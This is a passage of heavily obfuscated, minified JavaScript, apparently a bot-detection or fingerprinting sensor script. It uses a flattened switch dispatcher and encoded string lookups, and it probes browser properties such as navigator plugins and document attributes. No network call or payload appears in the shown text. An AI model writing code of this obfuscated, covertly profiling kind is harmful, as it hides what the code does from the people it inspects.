Jk.apply(this,[Pq,arguments]);};jh=function(vQr,gM){return Jk.apply(this,[x1,arguments]);};WHr=function(){return Jk.apply(this,[Nz,arguments]);};}break;case YZ:{XO.Ac=VJr[Nj];Jk.call(this,Kc,[eS1_xor_4_memo_array_init()]);return '';}break;case Ep:{vqr=br;return f9.pop(),QIr=LZr,QIr;}break;case AJ:{vqr+=E2;vrr[EF(typeof M5()[n7(f6)],L6([],[][[]]))?M5()[n7(Gm)].apply(null,[Zrr,H1r]):M5()[n7(M7)](lP,HD)]=function(p4r){f9.push(hJr);var PZr=p4r&&p4r[vg()[tx(wK)].apply(null,[vt,tO,pR])]?function mpr(){var QM;f9.push(gpr);return QM=p4r[M5()[n7(sK)](mw,t9)],f9.pop(),QM;}:function IGr(){return p4r;};vrr[HO()[VHr(C8)].call(null,Drr,bw,Ih,C8)](PZr,Fg()[rN(sK)].apply(null,[hO,GJr]),PZr);var AEr;return f9.pop(),AEr=PZr,AEr;};}break;case Hq:{n0.Gr=cX[rHr];Jk.call(this,Kq,[eS1_xor_2_memo_array_init()]);return '';}break;case Pq:{vqr+=Kc;JO.qq=xGr[Ih];w3.call(this,Vf,[eS1_xor_3_memo_array_init()]);return '';}break;case bp:{IL.X2=Q0[IO];w3.call(this,Xc,[eS1_xor_1_memo_array_init()]);return '';}break;case ME:{vqr=br;var k4r;return f9.pop(),k4r=GHr,k4r;}break;case JG:{vrr[vg()[tx(M7)].call(null,DN,zO,PB(PB(Yd)))]=function(UIr,xJr){return J1r.apply(this,[gQ,arguments]);};vrr[vg()[tx(H5)](b8,Opr,f6)]=FV()[IN(C8)](tcr,Bv,Y8);var fpr;vqr=br;return fpr=vrr(vrr[Hg()[L9(sK)](jv,nw,dQr,xx)]=C8),f9.pop(),fpr;}break;case F1:{UJr[Fg()[rN(Yd)](M7,OIr)]=new (Jf[Hg()[L9(M7)](lk,xX,Ns,Lzr)])();UJr[Fg()[rN(Yd)].apply(null,[M7,OIr])][Fg()[rN(wK)](Ns,KF)]=Rw()[j8(wK)].apply(null,[gm,dB,j7]);vqr-=W4;}break;case LY:{var JM=qIr[lQ];var VIr=Yd;for(var XZr=Yd;Yb(XZr,JM.length);++XZr){var M4r=hT(JM,XZr);if(Yb(M4r,tr)||IX(M4r,R4))VIr=L6(VIr,C8);}return VIr;}break;case hf:{nJr.S2=wGr[Kv];w3.call(this,d4,[eS1_xor_5_memo_array_init()]);return '';}break;case kz:{Jf[Zd(typeof M5()[n7(w0)],'undefined')?M5()[n7(Zx)].apply(null,[CV,b7]):M5()[n7(Gm)](bIr,Q1r)][Rw()[j8(M7)](lS,PB(PB(Yd)),JW)](lcr,m2r,J1r(nq,[Fg()[rN(lm)](x8,Im),nZr,In()[CHr(Yd)].call(null,I5,z5,dB,Ug),PB(Yd),Fg()[rN(Iv)].apply(null,[LF,HP]),PB(Q5[zV]),Hg()[L9(Y8)](Nj,PB(PB({})),Bpr,hV),PB(Yd)]));vqr+=M2;var MM;return f9.pop(),MM=lcr[m2r],MM;}break;case E2:{var K0=qIr[lQ];var cpr=Yd;for(var t4r=Yd;Yb(t4r,K0.length);++t4r){var Ypr=hT(K0,t4r);if(Yb(Ypr,tr)||IX(Ypr,R4))cpr=L6(cpr,C8);}return cpr;}break;case x1:{var g1r=qIr[lQ];var vJr=Yd;for(var RAr=Yd;Yb(RAr,g1r.length);++RAr){var Mrr=hT(g1r,RAr);if(Yb(Mrr,tr)||IX(Mrr,R4))vJr=L6(vJr,C8);}return vJr;}break;case EE:{var bt=qIr[lQ];var ft=Yd;for(var zJr=Yd;Yb(zJr,bt.length);++zJr){var Bzr=hT(bt,zJr);if(Yb(Bzr,tr)||IX(Bzr,R4))ft=L6(ft,C8);}return ft;}break;case Xr:{vrr[EF(typeof HO()[VHr(Yd)],L6(FV()[IN(C8)](tcr,Bv,Yd),[][[]]))?HO()[VHr(bw)](WO,Fd,NK,Ug):HO()[VHr(C8)](xL,R5,Ih,C8)]=function(Vzr,ZIr,GAr){f9.push(zAr);if(PB(vrr[vg()[tx(M7)](g8,zO,Iv)](Vzr,ZIr))){Jf[M5()[n7(Zx)](gm,b7)][EF(typeof Rw()[j8(Yd)],L6('',[][[]]))?Rw()[j8(zV)](nW,Bv,f8):Rw()[j8(M7)](rx,PB(PB([])),JW)](Vzr,ZIr,J1r(nq,[In()[CHr(Yd)](r0,z5,mm,Ug),PB(PB([])),FV()[IN(rs)].call(null,AX,mC,Cs),GAr]));}f9.pop();};vqr+=Vf;}break;case nq:{f9.push(cM);var LZr={};var cGr=qIr;vqr=Ep;for(var gt=Yd;Yb(gt,cGr[M5()[n7(Yd)](Z1,N9)]);gt+=bw)LZr[cGr[gt]]=cGr[L6(gt,C8)];var QIr;}break;case Rf:{var OQr=qIr;f9.push(lAr);var l4r=OQr[Yd];vqr=br;for(var At=C8;Yb(At,OQr[M5()[n7(Yd)](XM,N9)]);At+=bw){l4r[OQr[At]]=OQr[L6(At,C8)];}f9.pop();}break;case Tq:{var CGr=qIr[lQ];var Ucr=Yd;for(var jIr=Yd;Yb(jIr,CGr.length);++jIr){var RZr=hT(CGr,jIr);if(Yb(RZr,tr)||IX(RZr,R4))Ucr=L6(Ucr,C8);}return Ucr;}break;case pG:{vqr=br;return f9.pop(),FGr=wzr[vAr],FGr;}break;case UG:{(function(){return J1r.apply(this,[UH,arguments]);}());vqr=br;f9.pop();}break;case Xp:{var hEr=qIr[lQ];var FJr=Yd;for(var X1r=Yd;Yb(X1r,hEr.length);++X1r){var dZr=hT(hEr,X1r);if(Yb(dZr,tr)||IX(dZr,R4))FJr=L6(FJr,C8);}return FJr;}break;case TA:{jh.BA=En[pR];vqr+=Yr;tL.call(this,Xp,[eS1_xor_0_memo_array_init()]);return '';}break;case VG:{vqr-=k1;vrr[Hg()[L9(Zx)](Fd,Yd,Ek,dO)]=function(wIr){return J1r.apply(this,[jE,arguments]);};}break;case nA:{var H2r={};f9.push(Lk);vqr-=Lz;vrr[Rw()[j8(Y8)](g6,Bv,nw)]=B1r;vrr[Fg()[rN(rs)](Ih,mK)]=H2r;}break;case jE:{var wIr=qIr[lQ];f9.push(ER);vqr-=SJ;if(Zd(typeof Jf[Zd(typeof Fg()[rN(rs)],L6('',[][[]]))?Fg()[rN(NV)](bB,QC):Fg()[rN(f6)].apply(null,[Hqr,XM])],FV()[IN(NV)].apply(null,[qEr,JW,Vd]))&&Jf[Zd(typeof Fg()[rN(rs)],L6([],[][[]]))?Fg()[rN(NV)](bB,QC):Fg()[rN(f6)](Aqr,qcr)][Ph()[CQr(Yd)].call(null,pR,lm,jg,Z1r)]){Jf[M5()[n7(Zx)](Up,b7)][Rw()[j8(M7)](Ls,Xb,JW)](wIr,Jf[Fg()[rN(NV)].apply(null,[bB,QC])][Ph()[CQr(Yd)].call(null,pR,lm,H5,Z1r)],J1r(nq,[Fg()[rN(lm)](x8,tP),vg()[tx(Iv)](MN,jv,t9)]));}Jf[EF(typeof M5()[n7(Gm)],'undefined')?M5()[n7(Gm)](cQr,nU):M5()[n7(Zx)](Up,b7)][Rw()[j8(M7)](Ls,C6,JW)](wIr,Zd(typeof vg()[tx(f6)],'undefined')?vg()[tx(wK)].call(null,Hl,tO,PB(Yd)):vg()[tx(Ns)].call(null,M1r,Zh,Gm),J1r(nq,[Fg()[rN(lm)](x8,tP),PB(PB({}))]));f9.pop();}break;case U4:{vqr-=YE;f9.pop();}break;case gQ:{var UIr=qIr[lQ];var xJr=qIr[Lp];var VM;f9.push(sAr);return VM=Jf[EF(typeof M5()[n7(bw)],L6('',[][[]]))?M5()[n7(Gm)](R8,qqr):M5()[n7(Zx)](TP,b7)][Zd(typeof Fg()[rN(bw)],L6([],[][[]]))?Fg()[rN(Yd)](M7,RR):Fg()[rN(f6)].call(null,z1r,OHr)][EF(typeof Rw()[j8(sK)],L6('',[][[]]))?Rw()[j8(zV)](NP,Zx,gzr):Rw()[j8(Iv)](Gv,hO,KIr)].call(UIr,xJr),f9.pop(),VM;}break;case IE:{vqr+=S;var B1r=qIr[lQ];}break;case Jr:{var kM=qIr[lQ];var VQr=qIr[Lp];f9.push(FM);if(EF(kM,null)||EF(kM,undefined)){throw new (Jf[Fg()[rN(M7)].call(null,Bpr,TS)])(Ws()[pS(Yd)].apply(null,[Ak,kS,Kv,bd,M7]));}vqr=Dz;}break;case tH:{vqr+=Dc;Jf[vg()[tx(sK)](OV,f8,nk)][gU()[Hcr(Yd)](CT,C8,PB({}),zV,f6,zV)]=function(hcr){f9.push(tb);var KEr=EF(typeof FV()[IN(rs)],'undefined')?FV()[IN(Ug)].call(null,JT,Xt,Iv):FV()[IN(C8)](Rz,Bv,DB);var C0=M5()[n7(wK)](Pw,Gb);var QZr=Jf[vg()[tx(Zx)](zv,H5,Ak)](hcr);for(var ncr,wHr,L0=Yd,fHr=C0;QZr[vg()[tx(lm)](bP,jg,r7)](z0(L0,Yd))||(fHr=FV()[IN(sK)](qv,Mb,PB(PB(C8))),CR(L0,C8));KEr+=fHr[vg()[tx(lm)](bP,jg,H5)](EO(bB,K4r(ncr,P6(rs,F4r(CR(L0,C8),Q5[C8])))))){wHr=QZr[Zd(typeof HO()[VHr(f6)],L6(FV()[IN(C8)](Rz,Bv,Kv),[][[]]))?HO()[VHr(f6)](d7,w0,Ak,Ug):HO()[VHr(bw)].call(null,YS,q7,Lh,B9)](L0+=qJr(Fc[Zd(typeof Fg()[rN(Fh)],L6([],[][[]]))?Fg()[rN(Fh)](N9,Gv):Fg()[rN(f6)](mAr,mm)](),zV));if(IX(wHr,E3)){throw new UJr(Zd(typeof Rw()[j8(Ug)],L6('',[][[]]))?Rw()[j8(Fh)](kEr,PB(PB(C8)),Q3):Rw()[j8(zV)](ZZr,lm,dGr));}ncr=z0(Cn(ncr,rs),wHr);}var BJr;return f9.pop(),BJr=KEr,BJr;};}break;case B2:{vqr-=IE;var qZr=qIr[lQ];f9.push(Jzr);this[EF(typeof FV()[IN(sK)],L6([],[][[]]))?FV()[IN(Ug)](fw,bm,O5):FV()[IN(Zx)].call(null,dg,JL,PB(PB({})))]=qZr;f9.pop();}break;case UH:{var UJr=function(qZr){return J1r.apply(this,[B2,arguments]);};f9.push(RQr);vqr=F1;if(EF(typeof Jf[gU()[Hcr(Yd)](CT,X6,Gb,zV,f6,cn)],M5()[n7(Iv)](WZr,c7))){var fQr;return f9.pop(),fQr=PB([]),fQr;}}break;case cH:{var BEr=qIr[lQ];vqr-=ff;var FIr=qIr[Lp];f9.push(Xzr);if(Zd(typeof Jf[M5()[n7(Zx)](D8,b7)][Fg()[rN(Y8)].apply(null,[v3,KS])],M5()[n7(Iv)].call(null,VB,c7))){Jf[Zd(typeof M5()[n7(M7)],L6([],[][[]]))?M5()[n7(Zx)](D8,b7):M5()[n7(Gm)].call(null,dD,tcr)][Rw()[j8(M7)].apply(null,[EV,bB,JW])](Jf[M5()[n7(Zx)].call(null,D8,b7)],Fg()[rN(Y8)].call(null,v3,KS),J1r(nq,[Fg()[rN(lm)](x8,k5),function(kM,VQr){return J1r.apply(this,[Jr,arguments]);},Zd(typeof Hg()[L9(Ug)],L6('',[][[]]))?Hg()[L9(Y8)](c7,nk,Bpr,rV):Hg()[L9(Cs)].apply(null,[nw,Ug,NL,drr]),PB(PB([])),Fg()[rN(Iv)].call(null,LF,zs),PB(PB({}))]));}}break;case DE:{var lcr=qIr[lQ];var m2r=qIr[Lp];var nZr=qIr[Rr];vqr-=Pc;f9.push(Pt);}break;case IH:{var tzr=qIr[lQ];vqr=br;f9.push(bh);var Yt=J1r(nq,[FV()[IN(r7)].call(null,Dm,DB,PB([])),tzr[Yd]]);VV(C8,tzr)&&(Yt[Fg()[rN(DB)](Iv,D4)]=tzr[C8]),VV(bw,tzr)&&(Yt[M5()[n7(jv)].call(null,DC,Y8)]=tzr[Fc[EF(typeof Hg()[L9(KP)],L6('',[][[]]))?Hg()[L9(Cs)](PB(PB([])),ZC,vK,kT):Hg()[L9(r7)](R8,X6,fO,YF)]()],Yt[FV()[IN(EN)].call(null,LGr,Fd,ZC)]=tzr[f6]),this[Ws()[pS(Ns)].apply(null,[Pm,Hzr,Ug,f6,Hpr])][vg()[tx(bw)](T5,UV,t7)](Yt);f9.pop();}break;case rQ:{var M2r=qIr[lQ];f9.push(cj);var OM=M2r[M5()[n7(Kv)].apply(null,[Tn,rs])]||{};OM[M5()[n7(NB)].apply(null,[EIr,r7])]=Hg()[L9(O5)](wK,PB([]),t9,j9),delete OM[Zd(typeof FV()[IN(10)],L6([],[][[]]))?FV()[IN(28)](807,92,38):FV()[IN(10)](858,937,0)],M2r[Zd(typeof M5()[n7(O5)],L6([],[][[]]))?M5()[n7(Kv)].call(null,Tn,rs):M5()[n7(Gm)](DB,OJr)]=OM;f9.pop();vqr-=JH;}break;case C2:{vqr+=pQ;var wzr=qIr[lQ];var vAr=qIr[Lp];var Vrr=qIr[Rr];f9.push(JR);Jf[M5()[n7(Zx)].call(null,BV,b7)][Rw()[j8(M7)].apply(null,[Rd,PB([]),JW])](wzr,vAr,J1r(nq,[Fg()[rN(lm)].apply(null,[x8,BO]),Vrr,In()[CHr(Yd)](Apr,z5,IR,Ug),PB(Yd),Zd(typeof Fg()[rN(vP)],'undefined')?Fg()[rN(Iv)](LF,Ig):Fg()[rN(f6)](Kv,W3),PB(Yd),Hg()[L9(Y8)](bd,X6,Bpr,l3),PB(Yd)]));var FGr;}break;case KJ:{var OAr=qIr[lQ];vqr=br;f9.push(Ll);var sIr=J1r(nq,[FV()[IN(r7)](bX,DB,R7),OAr[Yd]]);VV(C8,OAr)&&(sIr[Fg()[rN(DB)](Iv,Yg)]=OAr[C8]),VV(bw,OAr)&&(sIr[M5()[n7(jv)](grr,Y8)]=OAr[bw],sIr[EF(typeof FV()[IN(n3)],L6('',[][[]]))?FV()[IN(Ug)](I2r,tC,AU):FV()[IN(EN)](sm,Fd,R7)]=OAr[f6]),this[Ws()[pS(Ns)](Pm,NL,Ug,z5,t7)][vg()[tx(bw)](f3,UV,PB(PB(Yd)))](sIr);f9.pop();}break;case R1:{var RIr=qIr[lQ];f9.push(Ln);vqr=br;var zzr=RIr[M5()[n7(Kv)](LT,rs)]||{};zzr[M5()[n7(NB)].apply(null,[A6,r7])]=Hg()[L9(O5)].apply(null,[Iv,pR,t9,IP]),delete zzr[EF(typeof FV()[IN(25)],'undefined')?FV()[IN(10)].apply(null,[836,161,99]):FV()[IN(28)](1214,92,82)],RIr[M5()[n7(Kv)].apply(null,[LT,rs])]=zzr;f9.pop();}break;case GA:{var Q2r=qIr[lQ];var lQr=qIr[Lp];vqr+=xJ;var fIr=qIr[Rr];f9.push(Tj);Jf[M5()[n7(Zx)](Q7,b7)][Rw()[j8(M7)](BE,sl,JW)](Q2r,lQr,J1r(nq,[Fg()[rN(lm)].call(null,x8,hR),fIr,In()[CHr(Yd)](VAr,z5,Cs,Ug),PB(Fc[Hg()[L9(Ts)](Hpr,N9,Cs,Yn)]()),Fg()[rN(Iv)].call(null,LF,vm),PB(Yd),Hg()[L9(Y8)].call(null,bB,PB(PB({})),Bpr,FC),PB(Yd)]));var dM;return f9.pop(),dM=Q2r[lQr],dM;}break;case HZ:{var fzr=qIr[lQ];f9.push(zW);vqr=br;var TQr=J1r(nq,[FV()[IN(r7)].call(null,pZr,DB,Ts),fzr[Q5[zV]]]);VV(C8,fzr)&&(TQr[Fg()[rN(DB)](Iv,cw)]=fzr[C8]),VV(bw,fzr)&&(TQr[M5()[n7(jv)](w4r,Y8)]=fzr[bw],TQr[FV()[IN(EN)](lIr,Fd,PB(PB([])))]=fzr[Q5[C6]]),this[Ws()[pS(Ns)](Pm,FX,Ug,q7,xX)][vg()[tx(bw)].apply(null,[N0,UV,TO])](TQr);f9.pop();}break;}}};var rzr=function Wrr(kQr,Wpr){var U2r=Wrr;var V4r=Pzr(new Number(kr),SAr);var Kt=V4r;V4r.set(kQr);for(kQr;Kt+kQr!=NA;kQr){switch(Kt+kQr){case PY:{var mJr=Wpr[lQ];f9.push(nEr);var gQr=mJr[M5()[n7(Kv)].apply(null,[Um,rs])]||{};kQr+=BJ;gQr[M5()[n7(NB)].apply(null,[rP,r7])]=Hg()[L9(O5)](Qx,PB(PB(Yd)),t9,k7),delete gQr[FV()[IN(28)](1287,92,3)],mJr[M5()[n7(Kv)](Um,rs)]=gQr;f9.pop();}break;case OE:{var Fzr=Qrr(Jf[vg()[tx(sK)](Dd,f8,Yd)][M5()[n7(lm)].call(null,Rv,zO)][vg()[tx(bb)](J3,Fk,N9)][Rw()[j8(dB)].call(null,lK,N9,NV)](vg()[tx(T1r)].call(null,WV,K3,N9)),null)?Rw()[j8(lm)](xw,IR,LF):Hg()[L9(C8)].call(null,Bv,PB(PB({})),IR,nT);kQr-=Z;var HM=Qrr(Jf[Zd(typeof vg()[tx(cj)],'undefined')?vg()[tx(sK)](Dd,f8,NB):vg()[tx(Ns)](EL,z7,N9)][EF(typeof M5()[n7(Bv)],L6('',[][[]]))?M5()[n7(Gm)].apply(null,[QW,KIr]):M5()[n7(lm)](Rv,zO)][vg()[tx(bb)](J3,Fk,PB(PB([])))][Rw()[j8(dB)](lK,xX,NV)](FV()[IN(Lb)].call(null,GN,Ih,bB)),null)?Rw()[j8(lm)].call(null,xw,Sm,LF):Hg()[L9(C8)].call(null,rs,jg,IR,nT);var EM=[Qzr,bM,zcr,ZJr,mEr,Fzr,HM];var NEr=EM[FV()[IN(Y8)].apply(null,[fg,Fh,bw])](vg()[tx(fS)](BN,Lh,Ns));var TAr;return f9.pop(),TAr=NEr,TAr;}break;case OH:{Jf[M5()[n7(Zx)].apply(null,[FF,b7])][Rw()[j8(M7)].call(null,OP,tO,JW)](Gzr,Krr,XP(nq,[Fg()[rN(lm)](x8,CP),TJr,In()[CHr(Yd)].apply(null,[Ig,z5,R5,Ug]),PB(Yd),Fg()[rN(Iv)](LF,Jm),PB(Yd),Hg()[L9(Y8)](JW,mm,Bpr,Ux),PB(Yd)]));kQr-=qZ;var Nt;return f9.pop(),Nt=Gzr[Krr],Nt;}break;case T4:{var Gzr=Wpr[lQ];var Krr=Wpr[Lp];var TJr=Wpr[Rr];f9.push(k2r);kQr+=jc;}break;case r2:{kQr-=rc;if(Zd(x4r,undefined)&&Zd(x4r,null)&&IX(x4r[M5()[n7(Yd)].call(null,I2r,N9)],Yd)){try{var xcr=f9.length;var FEr=PB(Lp);var Qpr=Jf[EF(typeof vg()[tx(Sh)],L6('',[][[]]))?vg()[tx(Ns)](nGr,Czr,jg):vg()[tx(dB)].apply(null,[nx,Sm,X6])](x4r)[M5()[n7(R8)](TW,JW)](Ph()[CQr(wK)](Frr,C8,C6,gT));if(IX(Qpr[Zd(typeof M5()[n7(wO)],'undefined')?M5()[n7(Yd)](I2r,N9):M5()[n7(Gm)].call(null,k0,fAr)],Ns)){Iqr=Jf[Hg()[L9(rs)](bs,n3,rs,RN)](Qpr[Ns],Ug);}}catch(PJr){f9.splice(P6(xcr,C8),Infinity,mh);}}}break;case RH:{kQr+=S4;var IQr=Wpr[lQ];f9.push(rAr);var Scr=XP(nq,[Zd(typeof FV()[IN(mC)],L6([],[][[]]))?FV()[IN(r7)].call(null,Czr,DB,sK):FV()[IN(Ug)](FW,vk,bw),IQr[Yd]]);VV(Q5[w0],IQr)&&(Scr[EF(typeof Fg()[rN(dB)],'undefined')?Fg()[rN(f6)](zh,Drr):Fg()[rN(DB)](Iv,IP)]=IQr[C8]),VV(Fc[Hg()[L9(r7)](Kv,N9,fO,Q9)](),IQr)&&(Scr[M5()[n7(jv)].apply(null,[Eb,Y8])]=IQr[bw],Scr[FV()[IN(EN)](JU,Fd,Qx)]=IQr[f6]),this[Ws()[pS(Ns)].call(null,Pm,b0,Ug,Fd,PB(PB(C8)))][vg()[tx(bw)](Epr,UV,Ts)](Scr);f9.pop();}break;case dE:{var Vcr;return f9.pop(),Vcr=Iqr,Vcr;}break;case C:{var xAr=Wpr[lQ];f9.push(gcr);var cqr=xAr[M5()[n7(Kv)](BGr,rs)]||{};kQr+=tA;cqr[M5()[n7(NB)](b8,r7)]=Hg()[L9(O5)](jF,fO,t9,Vs),delete cqr[FV()[IN(28)].apply(null,[1167,92,50])],xAr[M5()[n7(Kv)](BGr,rs)]=cqr;f9.pop();}break;case lc:{f9.push(DJr);var Qzr=Jf[vg()[tx(sK)](Dd,f8,bB)][HO()[VHr(KP)].call(null,cT,C6,Ug,KP)]||Jf[M5()[n7(lm)].call(null,Rv,zO)][HO()[VHr(KP)](cT,AU,Ug,KP)]?Zd(typeof Rw()[j8(Rrr)],'undefined')?Rw()[j8(lm)](xw,qm,LF):Rw()[j8(zV)].call(null,NK,Sm,Dcr):Hg()[L9(C8)].apply(null,[jg,R7,IR,nT]);var bM=Qrr(Jf[vg()[tx(sK)].apply(null,[Dd,f8,N9])][M5()[n7(lm)].call(null,Rv,zO)][vg()[tx(bb)](J3,Fk,bd)][Rw()[j8(dB)].call(null,lK,dQr,NV)](vg()[tx(zj)](gV,Kv,NB)),null)?Rw()[j8(lm)].call(null,xw,GP,LF):Hg()[L9(C8)](hO,Gm,IR,nT);var zcr=Qrr(typeof Jf[Zd(typeof FV()[IN(NV)],L6([],[][[]]))?FV()[IN(n3)](nF,zV,wK):FV()[IN(Ug)](Tt,dO,w0)][vg()[tx(zj)].call(null,gV,Kv,R7)],FV()[IN(NV)](N0,JW,Yd))&&Jf[EF(typeof FV()[IN(Gb)],'undefined')?FV()[IN(Ug)](vj,Zt,Vd):FV()[IN(n3)].apply(null,[nF,zV,NV])][vg()[tx(zj)].call(null,gV,Kv,Fd)]?Rw()[j8(lm)](xw,fO,LF):Zd(typeof Hg()[L9(IO)],L6('',[][[]]))?Hg()[L9(C8)](PB(Yd),GP,IR,nT):Hg()[L9(Cs)].apply(null,[Hpr,nk,fD,wX]);kQr-=DQ;var ZJr=Qrr(typeof Jf[vg()[tx(sK)](Dd,f8,f8)][Zd(typeof vg()[tx(Xb)],L6('',[][[]]))?vg()[tx(zj)](gV,Kv,PB([])):vg()[tx(Ns)](zh,JL,M7)],Zd(typeof FV()[IN(Hk)],L6('',[][[]]))?FV()[IN(NV)](N0,JW,O5):FV()[IN(Ug)](I3,zO,rw))?Rw()[j8(lm)].apply(null,[xw,FP,LF]):Hg()[L9(C8)](dB,PB(Yd),IR,nT);var mEr=Zd(typeof Jf[vg()[tx(sK)](Dd,f8,Vd)][M5()[n7(T1r)](Ok,Iv)],FV()[IN(NV)](N0,JW,FP))||Zd(typeof Jf[M5()[n7(lm)](Rv,zO)][M5()[n7(T1r)](Ok,Iv)],FV()[IN(NV)](N0,JW,lm))?EF(typeof Rw()[j8(t7)],L6([],[][[]]))?Rw()[j8(zV)](rL,Sh,Ih):Rw()[j8(lm)].call(null,xw,H5,LF):Hg()[L9(C8)](f8,jF,IR,nT);}break;case IY:{f9.push(B0);var RM;return RM=[Jf[EF(typeof FV()[IN(Ih)],'undefined')?FV()[IN(Ug)](T2r,WIr,PB(C8)):FV()[IN(n3)](zZr,zV,Ak)][Hg()[L9(T1r)](Bv,jg,HD,NT)]?Jf[FV()[IN(n3)].apply(null,[zZr,zV,PB(C8)])][Hg()[L9(T1r)].apply(null,[R7,PB([]),HD,NT])]:AQr()[BAr(EN)](Q3,c7,C8,Gk,QT),Jf[FV()[IN(n3)](zZr,zV,fS)][Rw()[j8(AU)](NJr,PB({}),X3)]?Jf[FV()[IN(n3)].call(null,zZr,zV,sl)][Rw()[j8(AU)](NJr,lk,X3)]:AQr()[BAr(EN)](Nj,cn,C8,Gk,QT),Jf[FV()[IN(n3)](zZr,zV,PB(PB({})))][EF(typeof Fg()[rN(rw)],'undefined')?Fg()[rN(f6)](qO,XHr):Fg()[rN(T1r)](Sh,B8)]?Jf[FV()[IN(n3)](zZr,zV,PB(PB([])))][Zd(typeof Fg()[rN(Qx)],L6([],[][[]]))?Fg()[rN(T1r)].call(null,Sh,B8):Fg()[rN(f6)](P4r,s1r)]:Zd(typeof AQr()[BAr(fO)],L6(FV()[IN(C8)].call(null,tb,Bv,Vv),[][[]]))?AQr()[BAr(EN)].call(null,pR,M7,C8,Gk,QT):AQr()[BAr(sK)](O5,Fd,pEr,XJr,Gs),Qrr(typeof Jf[FV()[IN(n3)].apply(null,[zZr,zV,nw])][HO()[VHr(Y8)](KJr,sl,FU,Gm)],FV()[IN(NV)].call(null,Nv,JW,C6))?Jf[FV()[IN(n3)](zZr,zV,Jv)][HO()[VHr(Y8)].call(null,KJr,cn,FU,Gm)][EF(typeof M5()[n7(v3)],L6('',[][[]]))?M5()[n7(Gm)](OC,JU):M5()[n7(Yd)](j9,N9)]:tR(C8)],f9.pop(),RM;}break;case p2:{var x4r=Wpr[lQ];f9.push(mh);var Iqr;kQr+=VJ;}break;case PQ:{return String(...Wpr);}break;case PG:{return parseInt(...Wpr);}break;}}};var L6=function(EJr,MZr){return EJr+MZr;};var pAr=function(){wW=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var IHr=function(zrr){if(zrr==null)return -1;try{var CJr=0;for(var L4r=0;L4r<zrr["length"];L4r++){var JAr=zrr["charCodeAt"](L4r);if(JAr<128){CJr=CJr+JAr;}}return CJr;}catch(dJr){return -2;}};var IL=function(){return tL.apply(this,[GG,arguments]);};var DM=function(){return Jf["Math"]["floor"](Jf["Math"]["random"]()*100000+10000);};var Zd=function(Ezr,Ft){return Ezr!==Ft;};var PGr=function(){return tL.apply(this,[Xp,arguments]);};var D4r=function(){return Jk.apply(this,[Kq,arguments]);};var K4r=function(hZr,mQr){return hZr>>mQr;};var q2r=function(xEr){var Yqr=0;for(var pM=0;pM<xEr["length"];pM++){Yqr=Yqr+xEr["charCodeAt"](pM);}return Yqr;};var m4r=function(n4r,GZr){return n4r<=GZr;};var n0=function(){return w3.apply(this,[Y,arguments]);};var Qrr=function(WQr,IAr){return WQr!=IAr;};var JHr=function bcr(t2r,Irr){'use strict';var T4r=bcr;switch(t2r){case cQ:{f9.push(rAr);var srr=[gU()[Hcr(M7)](qEr,bw,Es,r7,JW,PB(PB({}))),Rw()[j8(Es)](VU,f6,IK),M5()[n7(Q3)](Bw,Xb),Zd(typeof AQr()[BAr(Zx)],L6([],[][[]]))?AQr()[BAr(Ns)](zV,bB,M7,MR,DD):AQr()[BAr(sK)].apply(null,[dB,Y8,bj,I2r,x3]),FV()[IN(qm)](ZB,zO,KO),Hg()[L9(Dl)](Yd,tO,pR,Kw),Hg()[L9(nw)](R8,n3,tO,vX),EF(typeof Fg()[rN(Cs)],L6([],[][[]]))?Fg()[rN(f6)](pk,bw):Fg()[rN(fO)](FU,sF),AQr()[BAr(Cs)].apply(null,[Vd,W7,sK,vv,H0]),vg()[tx(qm)].apply(null,[t8,BT,PB(PB({}))]),vg()[tx(Vd)](Bs,Dl,Kv),FV()[IN(Vd)].apply(null,[q5,Ns,O5]),vg()[tx(kF)](f5,Iv,lk),Rw()[j8(DB)](rC,PB(Yd),R5),Fg()[rN(rw)].apply(null,[R7,cF]),Zd(typeof gU()[Hcr(Gm)],L6(FV()[IN(C8)](PEr,Bv,PB({})),[][[]]))?gU()[Hcr(Iv)].call(null,NK,nw,PB(PB(Yd)),sK,Fk,bd):gU()[Hcr(NV)](Kcr,TO,PB({}),l3,xD,NV),M5()[n7(c7)](s6,Ab),Ph()[CQr(M7)](R7,R8,q7,pZr),M5()[n7(t9)](Ub,cj),FV()[IN(kF)](Jl,Gn,Xb),vg()[tx(xX)].call(null,xd,O5,bs),Rw()[j8(n3)].call(null,Ad,Q3,mC),Rw()[j8(jv)].apply(null,[hw,Uk,Sm]),EF(typeof gU()[Hcr(Yd)],L6([],[][[]]))?gU()[Hcr(NV)](s6,JL,Ug,NO,QD,hO):gU()[Hcr(wK)](Jt,R8,vP,M7,Gj,R7),Rw()[j8(Kv)](KN,PB(PB(Yd)),DB),gU()[Hcr(Fh)](NT,O5,Qx,w0,vzr,Kv),EF(typeof HO()[VHr(C8)],L6(FV()[IN(C8)](PEr,Bv,fS),[][[]]))?HO()[VHr(bw)](MK,dQr,kL,XK):HO()[VHr(Zx)].call(null,MR,EN,dB,H5)];if(r8(typeof Jf[FV()[IN(n3)](EC,zV,nw)][HO()[VHr(Y8)](NQr,Ts,FU,Gm)],FV()[IN(NV)].apply(null,[TL,JW,Sm]))){var Zqr;return f9.pop(),Zqr=null,Zqr;}var Orr=srr[M5()[n7(Yd)].call(null,W3,N9)];var QQr=EF(typeof FV()[IN(Ts)],L6('',[][[]]))?FV()[IN(Ug)].call(null,rl,Tcr,Is):FV()[IN(C8)](PEr,Bv,PB(PB([])));for(var x0=Yd;Yb(x0,Orr);x0++){var BQr=srr[x0];if(Zd(Jf[FV()[IN(n3)].call(null,EC,zV,bs)][HO()[VHr(Y8)].call(null,NQr,Uk,FU,Gm)][BQr],undefined)){QQr=FV()[IN(C8)](PEr,Bv,w0)[Hg()[L9(wK)].apply(null,[tO,AU,JL,z4])](QQr,EF(typeof vg()[tx(X6)],'undefined')?vg()[tx(Ns)].call(null,xpr,B9,Rrr):vg()[tx(fS)](XV,Lh,Gb))[Hg()[L9(wK)](bs,X6,JL,z4)](x0);}}var DEr;return f9.pop(),DEr=QQr,DEr;}break;case V:{var frr;f9.push(w0);return frr=EF(typeof Jf[vg()[tx(sK)](czr,f8,FP)][EF(typeof M5()[n7(sK)],L6('',[][[]]))?M5()[n7(Gm)](jK,Ut):M5()[n7(Rrr)].call(null,Kw,AU)],M5()[n7(Iv)](xU,c7))||EF(typeof Jf[vg()[tx(sK)](czr,f8,PB(C8))][EF(typeof 